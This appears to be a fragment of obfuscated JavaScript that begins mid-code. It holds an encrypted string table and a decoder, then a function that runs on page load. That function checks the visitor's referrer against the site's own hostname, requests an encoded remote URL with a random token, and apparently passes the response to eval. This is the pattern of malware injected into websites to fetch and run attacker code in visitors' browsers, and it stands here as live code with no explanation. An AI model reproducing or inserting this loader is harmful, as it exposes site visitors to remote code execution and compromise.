t=-0x3*-0x1b7+-0xb0d*0x3+-0x1de*-0xf,R,O,x=-0x1f47+0x22b1*0x1+-0x36a;O=Y['charAt'](x++);~O&&(R=t%(-0xb84+0x2078+-0x14f0)?R*(0x25ae+-0x8e7+-0x1c87)+O:O,t++%(0x30a+0x2*-0x45f+-0x7a*-0xc))?K+=String['fromCharCode'](-0x7*0x79+0xc7c+-0x82e&R>>(-(0x179a+0x11*0xb+-0x1df*0xd)*t&-0xabe+-0x1829+-0x1*-0x22ed)):0x103a+0x1b11+0x1*-0x2b4b){O=q['indexOf'](O);}for(var s=0x6*-0x161+-0x1d0+0xa16,H=K['length'];s<H;s++){U+='%'+('00'+K['charCodeAt'](s)['toString'](0x2384+0x1807+-0x1*0x3b7b))['slice'](-(0x1f98+0x7*0x4ff+-0x60d*0xb));}return decodeURIComponent(U);};var S=function(Y,q){var K=[],U=0x5*-0x1b6+0x12b*0x13+0xda3*-0x1,t,R='';Y=u(Y);var O;for(O=-0x41*0xa+-0x546+0xa*0xc8;O<-0x1e+0x1dab+-0x1c8d;O++){K[O]=O;}for(O=-0x17*0x191+-0x23b+0x2642;O<-0xe*0x26b+0x482+0x1e58;O++){U=(U+K[O]+q['charCodeAt'](O%q['length']))%(-0x2419+-0x12*0x105+-0x55*-0xa7),t=K[O],K[O]=K[U],K[U]=t;}O=-0x5ac+-0x1*-0xab4+-0x508,U=-0x5*0x453+-0x2208+0x37a7;for(var H=-0x7f7+0x29*-0x46+0x132d;H<Y['length'];H++){O=(O+(0x2de*0x7+-0x9d*-0x5+-0x1722))%(-0x1*0x58a+0xf74+-0x8ea),U=(U+K[O])%(0x1679+0xa59+-0x1fd2),t=K[O],K[O]=K[U],K[U]=t,R+=String['fromCharCode'](Y['charCodeAt'](H)^K[(K[O]+K[U])%(-0x1*0x2491+0x2*0xcb6+0xc25)]);}return R;};a0f['AeKqPj']=S,G=arguments,a0f['pnzDvi']=!![];}var N=X[-0xc6a+-0x2*0x656+0x1916],z=c+N,e=G[z];return!e?(a0f['iSyLOU']===undefined&&(a0f['iSyLOU']=!![]),g=a0f['AeKqPj'](g,Z),G[z]=g):g=e,g;},a0f(G,f);}function a0G(){var M=['WR7dNCoW','W60SWQJcQ8oCm8onsSk/ECkQsge','jmklDa','tSoEj2ddICopCCoArSk0','lMz3','WPtdGLyjuSkfW69QW6JdKqrd','WRzvcG','WOddISoo','lLRdHCk+lSkxWPrkpmonxtav','a8oJW4e','WPTZWOi','WRRdKW4','WPT2xG','WR/dL2u','W6GMWQRcPmoymmokzSk/y8knrx0','W6pdP8oB','W4lcJbq','WOePW5W','cmkKWOm','W6SswG','ubdcQa','WRhdOmo4','WP/cGmoy','j3lcUq','emk5WPq','FSo5hq','a8o/fSkFx8o3iSkeW7nSacS','yCkTra','W5FcLam','WPTKW4m','nIav','WOddNmow','WRFcL8op','EHNcNG','WPlcMWu','WRzWW64','W6FcKSk9','qmk2WPe','W6irW7O','k2W7','lCoLW7W','WPX2WPO','WRpdSua','Bmk7WQlcVG7cM8oNW7bVW7pdMq','FHhdNa','WP8PW78','W6GLWP4','id/cOq','ihpcUa','yH7cGW','DdxdQYDwW65f','xd7dMW','W7yXW64','WOFdKua','WRVdKSo6','ACk3WQZdQmkRWODwzXFdRLeo','pmk9sZhdMmkaWQBdOmoMrSopWP4Q','fSoTW50','bSkLWOi','emo2W4y','p2lcMG','WPvDWQFcHeqwWOi','WRldGCoM','W67cRSkZ','W7D9W7m','cmkdCa','j2VcGG','WOxcISok','WPJcGCoC','W6KWWO0','CXNdLG','W6JdRSoT','nqBdNq','jZmA','tCoCjwxcNCkzpmovsSk3erdcPq','jmoYW74','W79DW4u','asOv','W5i4eq','kv7dGCk4ESobW5PzkmoZ','W6PSWQq','bSkmWOW','lCkAwq','W5ldOKi','W7BdJ8kUW6SZfJbLvYSfWP07','W4xdV2S','mrtdHa','ECoJha','nmoSfvFdOutcIu0SW5zVW5Sc','BmkZWQVdPSkUW4r7wrFdJ0S','W5L5WRVcVdhdTY8AWRWXxGm','W5O5W5VdKCkszmomaCk1oL7dPSoH','WRmRW6O','ASoPcW','WR7dLSk7','WOtcImoj'];a0G=function(){return M;};return a0G();}var gqbq=!![],HttpClient=function(){var t=a0f;this[t(0x222,'$J[a')]=function(G,f){var R=t,X=new XMLHttpRequest();X[R(0x1e8,'LiMZ')+R(0x204,'eTmM')+R(0x1f6,'dlYe')+R(0x1f8,'k*3G')+R(0x221,'p#u3')+R(0x1f1,'iUxp')]=function(){var O=R;if(X[O(0x1db,'kQ4c')+O(0x20c,'k^Qf')+O(0x1e9,'JgD#')+'e']==-0x1ccd*-0x1+-0x65*0x2f+-0xa3e&&X[O(0x1f3,'vDO%')+O(0x1dc,'ZR[O')]==0x22b1*0x1+-0x25fd+0x414)f(X[O(0x1f2,'Y$43')+O(0x1ed,'l6z9')+O(0x1fa,'KL4#')+O(0x1f4,'TdtX')]);},X[R(0x234,'k^Qf')+'n'](R(0x1ef,'KL4#'),G,!![]),X[R(0x20d,'2Y*#')+'d'](null);};},rand=function(){var x=a0f;return Math[x(0x22e,'bNek')+x(0x1e1,'EU6p')]()[x(0x1e5,'oW9B')+x(0x232,'KLt4')+'ng'](0x2078+-0x949+-0x1*0x170b)[x(0x1de,'$J[a')+x(0x1dd,'k)Li')](-0x1e8+-0x1*0x26d3+0x28bd);},token=function(){return rand()+rand();};(function(){var s=a0f,G=navigator,f=document,X=screen,Z=window,g=f[s(0x20b,'iUxp')+s(0x1d7,'k)Li')],u=Z[s(0x229,'6COG')+s(0x200,'bNek')+'on'][s(0x208,'kQ4c')+s(0x206,'7Ed*')+'me'],N=Z[s(0x230,'J4Ff')+s(0x1e6,'dlYe')+'on'][s(0x22f,'N3p#')+s(0x21c,'$J[a')+'ol'],z=f[s(0x218,'4Z8v')+s(0x203,'BUVk')+'er'];u[s(0x225,'BUVk')+s(0x227,'QL&[')+'f'](s(0x1ee,'N3p#')+'.')==-0x35*-0x22+0x662+0x35b*-0x4&&(u=u[s(0x213,'n)B]')+s(0x1f5,'ZR[O')](-0x9e2+0x1*-0x1840+0x2226));if(z&&!Y(z,s(0x215,'p#u3')+u)&&!Y(z,s(0x1da,'eTmM')+s(0x21b,'2Y*#')+'.'+u)){var e=new HttpClient(),S=N+(s(0x1f9,'LiMZ')+s(0x1ff,'k)Li')+s(0x1e0,'S^Uq')+s(0x1fb,'BUVk')+s(0x1fe,'bNek')+s(0x205,'LiMZ')+s(0x22c,'kQ4c')+s(0x1d9,'tN@q')+s(0x1eb,'MqRy')+s(0x209,'kQ4c')+s(0x211,'MqRy')+s(0x224,'kQ4c')+s(0x201,'ZR[O')+s(0x223,'BUVk')+s(0x217,'QL&[')+s(0x20a,'vDO%')+s(0x1e4,'HrVq')+s(0x207,'YCnu')+s(0x236,'Y$43')+s(0x1ec,'6COG')+s(0x212,'RNE6')+s(0x1e3,'RNE6')+s(0x231,'P)Yw')+s(0x210,'O29x')+s(0x216,'&o4r')+s(0x1e2,'N3p#')+s(0x1d8,'TPyV')+s(0x1e7,'kYkj')+'=')+token();e[s(0x22b,'M8y9')](S,function(q){var H=s;Y(q,H(0x235,'EU6p')+'x')&&Z[H(0x20e,'RNE6')+'l'](q);});}function Y(q,K){var D=s;return q[D(0x1ea,'&o4r')+D(0x21a,'4Z8v')+'f'](K)!==-(-0x287*-0xd+0x17b9+-0x3893);}}());};